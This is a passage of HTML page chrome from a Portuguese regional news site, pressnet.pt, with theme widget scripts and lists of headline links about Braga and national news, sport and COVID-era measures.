</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/07/06/hospital-de-braga-reformula-sistema-de-extracao-de-ar-do-servico-de-anatomia-patologica/"  rel="bookmark" class="td-image-wrap " title="Hospital de Braga reformula sistema de extração de ar do Serviço de Anatomia Patológica" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/07/hospital-de-braga-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/07/hospital-de-braga-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/07/hospital-de-braga-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Hospital de Braga reformula sistema de extração de ar do Serviço de Anatomia Patológica" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/07/06/hospital-de-braga-reformula-sistema-de-extracao-de-ar-do-servico-de-anatomia-patologica/"  rel="bookmark" title="Hospital de Braga reformula sistema de extração de ar do Serviço de Anatomia Patológica">Hospital de Braga reformula sistema de extração de ar do Serviço...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-06T01:16:00+00:00" >July 6, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/07/15/faceapp-os-problemas-de-seguranca-da-aplicacao-da-moda/"  rel="bookmark" class="td-image-wrap " title="FaceApp. Os problemas de segurança da aplicação da moda" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/07/faceapp-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/07/faceapp-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/07/faceapp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="FaceApp. Os problemas de segurança da aplicação da moda" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/07/15/faceapp-os-problemas-de-seguranca-da-aplicacao-da-moda/"  rel="bookmark" title="FaceApp. Os problemas de segurança da aplicação da moda">FaceApp. Os problemas de segurança da aplicação da moda</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-15T20:00:52+00:00" >July 15, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/07/06/historico-bessa-com-lotacao-esgotada-para-jogo-da-selecao-feminina/"  rel="bookmark" class="td-image-wrap " title="Histórico. Bessa com lotação esgotada para jogo da seleção feminina" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/07/portugal-1-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/07/portugal-1-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/07/portugal-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Histórico. Bessa com lotação esgotada para jogo da seleção feminina" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/07/06/historico-bessa-com-lotacao-esgotada-para-jogo-da-selecao-feminina/"  rel="bookmark" title="Histórico. Bessa com lotação esgotada para jogo da seleção feminina">Histórico. Bessa com lotação esgotada para jogo da seleção feminina</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-06T10:07:29+00:00" >July 6, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/01/28/braga-acolhe-provas-para-preparar-nacionais-e-europeus-de-atletismo/"  rel="bookmark" class="td-image-wrap " title="Braga acolhe provas para preparar Nacionais e Europeus de atletismo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/pista-atletismo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/pista-atletismo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/pista-atletismo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga acolhe provas para preparar Nacionais e Europeus de atletismo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/01/28/braga-acolhe-provas-para-preparar-nacionais-e-europeus-de-atletismo/"  rel="bookmark" title="Braga acolhe provas para preparar Nacionais e Europeus de atletismo">Braga acolhe provas para preparar Nacionais e Europeus de atletismo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-28T20:16:32+00:00" >January 28, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-50741","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26465";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6617";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/31/concurso-do-brt-de-braga-entra-na-reta-final-proposta-vencedora-ja-foi-comunicada/"  rel="bookmark" class="td-image-wrap " title="Concurso do BRT de Braga Entra na Reta Final: Proposta Vencedora Já Foi Comunicada" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/07/olga-pereira-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/07/olga-pereira-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/07/olga-pereira-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Concurso do BRT de Braga Entra na Reta Final: Proposta Vencedora Já Foi Comunicada" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/31/concurso-do-brt-de-braga-entra-na-reta-final-proposta-vencedora-ja-foi-comunicada/"  rel="bookmark" title="Concurso do BRT de Braga Entra na Reta Final: Proposta Vencedora Já Foi Comunicada">Concurso do BRT de Braga Entra na Reta Final: Proposta Vencedora...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/28/cp-suspende-comboios-de-longo-curso-entre-01-e-03-de-maio/"  rel="bookmark" class="td-image-wrap " title="CP suspende comboios de longo curso entre 01 e 03 de maio" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/estacao-cp-braga-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/estacao-cp-braga-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/05/estacao-cp-braga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CP suspende comboios de longo curso entre 01 e 03 de maio" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/28/cp-suspende-comboios-de-longo-curso-entre-01-e-03-de-maio/"  rel="bookmark" title="CP suspende comboios de longo curso entre 01 e 03 de maio">CP suspende comboios de longo curso entre 01 e 03 de...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/03/09/distrito-de-braga-sem-concelhos-em-risco-elevado-de-contagio-a-covid-19/"  rel="bookmark" class="td-image-wrap " title="Distrito de Braga sem concelhos em risco elevado de contágio à Covid-19" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/04/covid-19-2-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/04/covid-19-2-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/04/covid-19-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="covid coronavirus covid-19 mascaras" title="Distrito de Braga sem concelhos em risco elevado de contágio à Covid-19" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/03/09/distrito-de-braga-sem-concelhos-em-risco-elevado-de-contagio-a-covid-19/"  rel="bookmark" title="Distrito de Braga sem concelhos em risco elevado de contágio à Covid-19">Distrito de Braga sem concelhos em risco elevado de contágio à...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/08/31/associacao-das-enguardas-disponibiliza-equipamentos-ortopedicos-aos-moradores/"  rel="bookmark" class="td-image-wrap " title="Associação das Enguardas disponibiliza equipamentos ortopédicos aos moradores" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/12/enguardas-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/12/enguardas-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/12/enguardas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Associação das Enguardas disponibiliza equipamentos ortopédicos aos moradores" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/08/31/associacao-das-enguardas-disponibiliza-equipamentos-ortopedicos-aos-moradores/"  rel="bookmark" title="Associação das Enguardas disponibiliza equipamentos ortopédicos aos moradores">Associação das Enguardas disponibiliza equipamentos ortopédicos aos moradores</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-50741","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "106";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "36";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-vieira-do-minho-paredes-de-coura-e-cerveira/"  rel="bookmark" class="td-image-wrap " title="Seguro vence em Vieira do Minho, Paredes de Coura e Cerveira" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Seguro vence em Vieira do Minho, Paredes de Coura e Cerveira" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-vieira-do-minho-paredes-de-coura-e-cerveira/"  rel="bookmark" title="Seguro vence em Vieira do Minho, Paredes de Coura e Cerveira">Seguro vence em Vieira do Minho, Paredes de Coura e Cerveira</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:45:03+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/antonio-salvador-destaca-orgulho-uniao-e-superacao-no-105-o-aniversario-do-sc-braga/"  rel="bookmark" class="td-image-wrap " title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/antonio-salvador-destaca-orgulho-uniao-e-superacao-no-105-o-aniversario-do-sc-braga/"  rel="bookmark" title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga">António Salvador destaca orgulho, união e superação no 105.º aniversário do...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:41:32+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/braga-regista-179-acidentes-rodoviarios-numa-semana-com-duas-mortes/"  rel="bookmark" class="td-image-wrap " title="Braga regista 179 acidentes rodoviários numa semana com duas mortes" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-12-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-12-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/imagem-12-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga regista 179 acidentes rodoviários numa semana com duas mortes" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/braga-regista-179-acidentes-rodoviarios-numa-semana-com-duas-mortes/"  rel="bookmark" title="Braga regista 179 acidentes rodoviários numa semana com duas mortes">Braga regista 179 acidentes rodoviários numa semana com duas mortes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:10:58+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-50741","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26465";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4411";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
